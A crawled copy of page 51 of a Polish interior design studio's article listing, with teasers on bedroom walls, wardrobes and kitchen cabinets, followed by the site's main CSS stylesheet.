

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jnk-studio.com/artykuly/strona/51
body_size: 4170
content:

    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html xmlns="http://www.w3.org/1999/xhtml">

    <head>
    <base href="http://www.jnk-studio.com/"/>
    <meta name="description" content="Aranżacje i projekty wnętrz. Projekty wnętrz domów, mieszkań, targów, miejsc użyteczności publicznej. Indywidualne projekty wnętrz. Projekty w wersji 3D. Wystrój wnętrza jedyny w swoim rodzaju.  | jnk-studio.com/artykuly/strona/51"/>
    <meta name="keywords" content="aranżacje, projektowanie, aranżacje wnętrz, projekty wnętrz, projekty kominków,  projekty okien, projekty wystroju, wystrój wnętrza, ekspertyzy feng shui, aranżacje 3D,  projektowanie stoisk targowych, projektowanie sklepów, indywidualne projekty wnętrz, projektowanie wnętrz, aranżacja wnętrz, architekt"/>
    <meta name="author" content="JnK-Studio"/>
    <meta name="robots" content="index,follow"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <title>Projektowanie i aranżacja wnętrz mieszkań i domów | Projektowanie, aranżacje przestrzeni publicznej | projekty, aranżacje, nadzór, ekspertyzy | jnk-studio.com/artykuly/strona/51</title>

    <script type="text/javascript" src="public/js/jquery.js"></script>
    <script src="public/js/cufon.js" type="text/javascript"></script>
    <script src="public/js/gill_sans_font.js" type="text/javascript"></script>
    <script src="public/js/jquery.equalheights.js" type="text/javascript"></script>
    <script src="public/js/validate.js" type="text/javascript"></script>
    <script src="public/js/jquery-ui-1.8.14.custom.min.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.fancybox-1.3.4.js" type="text/javascript"></script>
    <script src="public/js/jquery-cycle.js" type="text/javascript"></script>
    <script src="public/js/jquery-cookie.js" type="text/javascript"></script>

    <script type="text/javascript" src="public/js/script.initialize.js"></script>

    <link type="text/css" rel="stylesheet" href="public/stylesheets/main.css"/>
    <link type="text/css" rel="stylesheet" href="public/js/fancybox/jquery.fancybox-1.3.4.css"/>

    <link href="public/images/favicon.ico" rel="shortcut icon"/>

    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-16844538-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();

    </script>
</head>


        <body class="layout-site">
        <div id="cookie-info">
    <div class="layout-wrapper">
        Ta strona używa ciasteczek (cookies), dzięki którym nasz serwis może działać lepiej. <a href="http://wszystkoociasteczkach.pl" target="_blank">Dowiedz się więcej</a>
        <a href="#" id="accept-cookies" name="accept-cookies" class="button right">Rozumiem</a>
    </div>
</div>
<div id="main" class="articles">
	<div class="layout-wrapper">
		<div class="top">
			<div class="jnk-logo">
				<a href="/">interior design Łódź, architekci Łódź</a>
			</div>
			<ul id="language-selector">
    <li><a href="?lang=pl" class="flag_pl">polski</a></li>
    <li><a href="?lang=de" class="flag_de">niemiecki</a></li>
</ul>
<ul class="top-navigation">
    <li><a href="o_firmie" title="O nas" class="">O nas</a>            <div class="submenu_box"></div>
        </li><li><a href="artykuly" title="Artykuły" class=" active">Artykuły</a>            <div class="submenu_box"></div>
        </li><li><a href="oferta" title="Oferta" class="">Oferta</a></li><li><a href="referencje" title="Referencje" class="">Referencje</a>            <div class="submenu_box"></div>
        </li><li><a href="portfolio" title="Portfolio" class="">Portfolio</a>            <div class="submenu_box"></div>
        </li><li><a href="polecamy" title="Polecamy" class="">Polecamy</a></li><li class="last"><a href="kontakt" title="Kontakt" class="">Kontakt</a></li></ul>
		</div>

		<div class="main-content">

	        <div class="content-text">

	            <h1 class='jnkFont articleHeader'>Lista artykułów:</h1><ul class='article-page-list'><li><h2><a href='artykuly/projektowanie_wnetrz/450-jak_zagospodarowac_ciane_za_ozkiem' title='Jak zagospodarować ścianę za łóżkiem?'><strong>Jak zagospodarować ścianę za łóżkiem?</strong></a></h2> <span class='small'>2016-12-23</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Ściana za ł&oacute;żkiem aż się prosi, by coś z nią zrobić. Zamiast zwykłej, zimnej farby można przecież nałożyć naklejki ścienne lub fototapetę. To świetny s... <a href='artykuly/projektowanie_wnetrz/450-Jak zagospodarować ścianę za łóżkiem?' title='Jak zagospodarować ścianę za łóżkiem?' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/449-garderoba_szyta_na_miare' title='Garderoba szyta na miarę'><strong>Garderoba szyta na miarę</strong></a></h2> <span class='small'>2016-12-20</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Garderoba może być wspaniałą DEKORACJĄ naszego WNĘTRZA, i to nie tylko ze względu na swoją zawartość, ale r&oacute;wnież ze względu na wygląd, o ile oczywiście d... <a href='artykuly/projektowanie_wnetrz/449-Garderoba szyta na miarę' title='Garderoba szyta na miarę' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/448-gorna_zabudowa_w_kuchni' title='Górna zabudowa w kuchni'><strong>Górna zabudowa w kuchni</strong></a></h2> <span class='small'>2016-12-18</span></li><li class='article_demo clr last'>&nbsp;&nbsp;&nbsp;&nbsp; W większości kuchni poza oczywistymi sprzętami AGD i szafkami dolnymi znajdziemy r&oacute;wnież g&oacute;rną zabudowę, kt&oacute;ra jest nie tylko funkcjonalna, ale przy... <a href='artykuly/projektowanie_wnetrz/448-Górna zabudowa w kuchni' title='Górna zabudowa w kuchni' class='read-more'>więcej</a></li></ul>					<div class="pager-box">


						<ul class="page-list">
							<li class="prev">
																<a href="artykuly/strona/50">&laquo; POPRZEDNIA</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/1">1</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/2">2</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/3">3</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/4">4</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/5">5</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/6">6</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/7">7</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/8">8</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/9">9</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/10">10</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/11">11</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/12">12</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/13">13</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/14">14</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/15">15</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/16">16</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/17">17</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/18">18</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/19">19</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/20">20</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/21">21</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/22">22</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/23">23</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/24">24</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/25">25</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/26">26</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/27">27</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/28">28</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/29">29</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/30">30</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/31">31</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/32">32</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/33">33</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/34">34</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/35">35</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/36">36</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/37">37</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/38">38</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/39">39</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/40">40</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/41">41</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/42">42</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/43">43</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/44">44</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/45">45</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/46">46</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/47">47</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/48">48</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/49">49</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/50">50</a>
															</li>
														<li class="page active">
																	<span>51</span>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/52">52</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/53">53</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/54">54</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/55">55</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/56">56</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/57">57</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/58">58</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/59">59</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/60">60</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/61">61</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/62">62</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/63">63</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/64">64</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/65">65</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/66">66</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/67">67</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/68">68</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/69">69</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/70">70</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/71">71</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/72">72</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/73">73</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/74">74</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/75">75</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/76">76</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/77">77</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/78">78</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/79">79</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/80">80</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/81">81</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/82">82</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/83">83</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/84">84</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/85">85</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/86">86</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/87">87</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/88">88</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/89">89</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/90">90</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/91">91</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/92">92</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/93">93</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/94">94</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/95">95</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/96">96</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/97">97</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/98">98</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/99">99</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/100">100</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/101">101</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/102">102</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/103">103</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/104">104</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/105">105</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/106">106</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/107">107</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/108">108</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/109">109</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/110">110</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/111">111</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/112">112</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/113">113</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/114">114</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/115">115</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/116">116</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/117">117</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/118">118</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/119">119</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/120">120</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/121">121</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/122">122</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/123">123</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/124">124</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/125">125</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/126">126</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/127">127</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/128">128</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/129">129</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/130">130</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/131">131</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/132">132</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/133">133</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/134">134</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/135">135</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/136">136</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/137">137</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/138">138</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/139">139</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/140">140</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/141">141</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/142">142</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/143">143</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/144">144</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/145">145</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/146">146</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/147">147</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/148">148</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/149">149</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/150">150</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/151">151</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/152">152</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/153">153</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/154">154</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/155">155</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/156">156</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/157">157</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/158">158</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/159">159</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/160">160</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/161">161</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/162">162</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/163">163</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/164">164</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/165">165</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/166">166</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/167">167</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/168">168</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/169">169</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/170">170</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/171">171</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/172">172</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/173">173</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/174">174</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/175">175</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/176">176</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/177">177</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/178">178</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/179">179</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/180">180</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/181">181</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/182">182</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/183">183</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/184">184</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/185">185</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/186">186</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/187">187</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/188">188</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/189">189</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/190">190</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/191">191</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/192">192</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/193">193</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/194">194</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/195">195</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/196">196</a>
															</li>
							
							<li class="next">
																<a href="artykuly/strona/52">NASTĘPNA &raquo;</a>
															</li>
						</ul>


					</div>
						        </div>

		    <div class="baner-rotator">
		    	<ul id="slider">
<li><img src="public/images/rotator/portfolio_170_1338388092.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_129_1338219255.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_151_1338380734.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_156_1338380840.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_153_1338380780.jpg" alt=""/></li></ul>		    </div>
	    </div>

	</div>


	<div id="main-navigation">
		<ul class="footer-menu">
	<li><a href="index.php">Home</a></li>
   
        <li><a href="o_firmie">O nas</a></li><li><a href="artykuly">Artykuły</a></li><li><a href="oferta">Oferta</a></li><li><a href="referencje">Referencje</a></li><li><a href="portfolio">Portfolio</a></li><li><a href="polecamy">Polecamy</a></li><li class="last"><a href="kontakt">Kontakt</a></li></ul>	</div>
</div>
<div id="footer">
	<div class="layout-wrapper">
		<div class="copy">JnK-Studio &copy; 2010-2026</div>
		<div class="portal-links">
			<span class="see-us">zobacz nas na:</span> 
			<ul>
				<li><a href="http://pl-pl.facebook.com/pages/JnK-Studio/168565916502141" target="_blank"><img src="public/images/icon/facebook.png" alt="JNK-Studio na Facebook" /></a></li>
				<li><a href="https://plus.google.com/118446620857972635555" rel="publisher" target="_blank"><img src="public/images/icon/google-plus.png" alt="Znajdziesz nas w Google+" /></a></li>
			</ul>
		</div>
	    
	 
	    <div class="clear"></div>
	    
	</div>
	
</div>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/main.css
body_size: 4910
content:
@import url("reset.css");
@import url(http://fonts.googleapis.com/css?family=BenchNine:400,300,700&subset=latin,latin-ext);
@import url("admin.css");

/* GENERIC */
body { margin: 0; padding: 0; font-family: Tahoma, Geneva, sans-serif, Verdana, Geneva, sans-serif; line-height: 14px; color: #333; background: #231f20; }
h1, h2, h3, h4, h5, h6,
p, div, span, ul, li { margin: 0; padding: 0; }
a {	text-decoration: none; }

.clear { clear: both; }

.left { float: left; }
.right { float: right; }

.text-center { text-align: center; }
.container { width: 100%; position: relative; }
.green { color: #BFD731; }
.jnk-green { color: #bfd731; }

.clr:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; }
.ie7 .clr { zoom: 1}
.ie7 .read-more { margin-top: 0; }

.layout-wrapper { width: 880px; margin: 0 auto; position: relative; }
.footer { color: #7c7c7c; font-size: 9px; width: 880px; text-align: left; }

.mod-box { background: #f5f5f5; padding: 20px 15px; margin: 10px 0; }
.offer-baner { margin: 10px 0 0 0; }

/* HOMEPAGE */
.layout-homepage #top {	width: 100%; background: #fff /* url(../images/background/homepage-circle.jpg) top center no-repeat */; height: 413px; }
#top .layout-wrapper { height: 413px; background: url(../images/background/homepage-top.jpg) top left no-repeat; }
.layout-homepage .jnk-logo { width: 122px; height: 109px; position: absolute; background: url(../images/jnk-studio_logo.png); left: 20px; top: 20px; cursor: pointer; }
.layout-homepage #main-navigation, .layout-site #main-navigation { width: 100%; height: 36px; background: #94a628; }
#main-navigation a { -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
#main-navigation a:hover { color: #e0f1a5; text-decoration: none !important; }


/* news teaser */
.news-teaser { position: absolute; right: 10px; top: 21px; font-size: 11px; background: rgba(255,255,255,0.8); width: 200px; height: 350px; padding: 10px; border-radius: 3px; }
.ie7 .news-teaser, .ie8 .news-teaser { background: url(../images/background/white-80.png); }


.news-teaser h1 { border-bottom: 1px #ddd dotted; padding-bottom: 7px; }
.teaser-list { margin-top: 10px; }
.teaser-list li { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px #ddd dotted; }
.teaser-list li.last { padding-bottom: 0; border: none; }
.teaser-list h2 a { color: #333; font-size: 11px; font-weight: bold; }
.teaser-list .date-added { display: block; float: none; font-size: 10px; }
.teaser-list .read-more-small { color: #666; font-weight: bold; display: block; width: 100%; text-align: right; margin-top: 5px; }
.teaser-list a:hover { color: #94a628; }

#footer .layout-wrapper { min-height: 77px; padding-top: 27px; background: url(../images/background/inne-spojrzenie-na-swiat.gif) right top no-repeat; }
#footer .copy { color: #ddd; font-size: 10px; }
#footer .portal-links { color: #ddd; font-size: 10px; font-weight: bold; overflow: hidden; margin-top: 23px; }
#footer .portal-links .see-us { float: left; display: block; padding-top: 2px; }
#footer .portal-links ul { float: left; list-style: none; }
#footer .portal-links li { float: left; margin-left: 5px; }


.start .footer { width: 614px; padding: 30px 0 0 160px; }

.start_menu { height: auto; margin: 0 auto; position: relative; width: 630px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.start_menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 22px; margin-right: 20px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 3px; }

.start_menu li.last { padding-right: 0; background-image: none; }
.start_menu a { color: #fff; text-shadow: 1px 1px 0 #000; }
.start_menu a:hover { text-decoration: underline; }


#cookie-info { background: #BFD731; overflow: hidden; display: none; position: relative; z-index: 1000; box-shadow: 0 1px 7px rgba(0,0,0,0.2)}
#cookie-info .layout-wrapper { padding: 10px 0 10px 25px; font-size: 11px; color: #333; text-align: left; }
#cookie-info .layout-wrapper a { color: #000; text-decoration: underline; }

/* LAYOUT SITE */
.layout-site #main { width: 100%; background: #fff url(../images/background/site-body-bg.jpg) top center no-repeat; }
.layout-site #main .top { height: 93px; position: relative; }
.layout-site #main .layout-wrapper .main-content { background: rgba(255,255,255,0.9); width: 100%; }
.layout-site.ie7 #main .layout-wrapper .main-content, .layout-site.ie8 #main .layout-wrapper .main-content { background: url(../images/background/white-90.png); }
.layout-site .jnk-logo { float: left; padding: 10px; }
.layout-site .jnk-logo a { display: block; text-indent: -9999px; width: 75px; height: 68px; background: url(../images/jnk-studio-logo-small.png); }

.main-content:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; *zoom: 1; }

/* TOP NAVIGATION */
.top-navigation { float: right; height: 77px; }
.top-navigation li { float: left; height: 77px; margin-left: 1px; }
.top-navigation li a { display: block; height: auto; padding: 55px 10px 10px; font-family: 'BenchNine', arial, sans-serif; font-weight: 400; color: #555; font-size: 19px; transition: color 0.5s ease-in-out; }
.top-navigation li a.active { background: #BED62F; color: #fff; text-shadow: 1px 1px 0px rgba(0,0,0,0.6); font-size: 20px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-left-radius: 5px; -webkit-border-bottom-right-radius: 5px; }
.top-navigation li a.active:hover { color: #fff; }
.top-navigation li a:hover { color: #111; }


.submenu_box { width: 100%; height: 21px; position: absolute; bottom:-22px;  background: #FFF; left:0; opacity: 0.05; display:none; }


/* language selector */
.flag_pl { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) 0 0 no-repeat; text-indent: -9999px; }
.flag_pl:hover { background: url(../images/buttons.png) 0 -11px no-repeat; }
.flag_en { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -16px 0 no-repeat; margin: 0 0 0 2px; }
.flag_en:hover { background: url(../images/buttons.png) -16px -11px no-repeat; }
.flag_de { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -32px 0 no-repeat; margin: 0 0 0 2px; text-indent: -9999px; display: block; }
.flag_de:hover { background: url(../images/buttons.png) -32px -11px no-repeat; }
